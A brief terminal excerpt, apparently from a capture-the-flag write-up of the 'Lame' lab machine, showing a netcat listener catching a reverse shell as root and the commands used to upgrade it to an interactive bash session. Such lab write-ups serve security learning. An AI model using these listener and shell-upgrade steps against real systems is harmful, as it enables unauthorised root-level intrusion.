 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.24] from (UNKNOWN) [10.129.182.145] 60311
whoami
root
script /dev/null -c bash
root@lame:/# echo $SHELL && echo $TERM
/bin/bash
linux
root@lame:/# ^Z
[1]  + 399524 suspended  nc -nlvp 443